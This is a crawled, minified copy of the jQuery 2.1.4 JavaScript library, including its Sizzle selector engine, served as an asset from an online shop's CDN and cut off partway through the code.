

--- FILE ---
content_type: text/javascript
request_url: https://www.pongomarket.com/cdn/shop/t/20/assets/jquery.min.js?v=98036110449594498291651950906
body_size: 42676
content:
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l=a.document,m="2.1.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){return!n.isArray(a)&&a-parseFloat(a)+1>=0},isPlainObject:function(a){return"object"!==n.type(a)||a.nodeType||n.isWindow(a)?!1:a.constructor&&!j.call(a.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=l.createElement("script"),b.text=a,l.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:g.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=s(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(e=d.call(arguments,2),f=function(){return a.apply(b||this,e.concat(d.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:k}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b="length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N=M.replace("w","w#"),O="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+L+"*\\]",P=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+O+")*)|.*)\\)|)",Q=new RegExp(L+"+","g"),R=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),S=new RegExp("^"+L+"*,"+L+"*"),T=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),U=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),V=new RegExp(P),W=new RegExp("^"+N+"$"),X={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+O),PSEUDO:new RegExp("^"+P),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,aa=/[+~]/,ba=/'|\\/g,ca=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),da=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ea=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(fa){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],k=b.nodeType,"string"!=typeof a||!a||1!==k&&9!==k&&11!==k)return d;if(!e&&p){if(11!==k&&(f=_.exec(a)))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return H.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName)return H.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=1!==k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(ba,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+ra(o[l]);w=aa.test(a)&&pa(b.parentNode)||b,x=o.join(",")}if(x)try{return H.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function pa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=g.documentElement,e=g.defaultView,e&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",ea,!1):e.attachEvent&&e.attachEvent("onunload",ea)),p=!f(g),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(g.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(g.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!g.getElementsByName||!g.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(g.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\f]' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){var b=g.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",P)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===g||a.ownerDocument===v&&t(v,a)?-1:b===g||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,h=[a],i=[b];if(!e||!f)return a===g?-1:b===g?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?la(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},g):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ca,da),a[3]=(a[3]||a[4]||a[5]||"").replace(ca,da),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ca,da).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(Q," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(ca,da),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return W.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(ca,da).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:oa(function(){return[0]}),last:oa(function(a,b){return[b-1]}),eq:oa(function(a,b,c){return[0>c?c+b:c]}),even:oa(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:oa(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:oa(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:oa(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function qa(){}qa.prototype=d.filters=d.pseudos,d.setFilters=new qa,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function ra(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function sa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function ta(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ua(a,b,c){for(var d=0,e=b.length;e>d;d++)ga(a,b[d],c);return c}function va(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function wa(a,b,c,d,e,f){return d&&!d[u]&&(d=wa(d)),e&&!e[u]&&(e=wa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ua(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:va(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=va(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=va(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function xa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=sa(function(a){return a===b},h,!0),l=sa(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[sa(ta(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return wa(i>1&&ta(m),i>1&&ra(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&xa(a.slice(i,e)),f>e&&xa(a=a.slice(e)),f>e&&ra(a))}m.push(c)}return ta(m)}function ya(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=F.call(i));s=va(s)}H.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&ga.uniqueSort(i)}return k&&(w=v,j=t),r};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=xa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,ya(e,d)),f.selector=a}return f},i=ga.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ca,da),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ca,da),aa.test(j[0].type)&&pa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&ra(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,aa.test(a)&&pa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(w.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return g.call(b,a)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var 